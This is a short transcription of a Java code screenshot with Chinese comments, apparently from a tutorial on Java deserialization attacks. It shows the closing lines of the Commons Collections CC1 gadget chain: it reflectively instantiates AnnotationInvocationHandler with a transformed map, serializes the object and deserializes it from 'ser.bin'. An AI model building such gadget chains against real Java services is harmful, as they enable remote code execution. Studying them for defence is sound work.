 71 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
72 Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);//这里需要用g
73 declaredConstructor.setAccessible(true); //设置可访问
Object obj = declaredConstructor.newInstance(Override.class,transformedMap); //实例化
75
76 serializable(obj);
77 unserializable( filename: "ser.bin");
78
79 }
80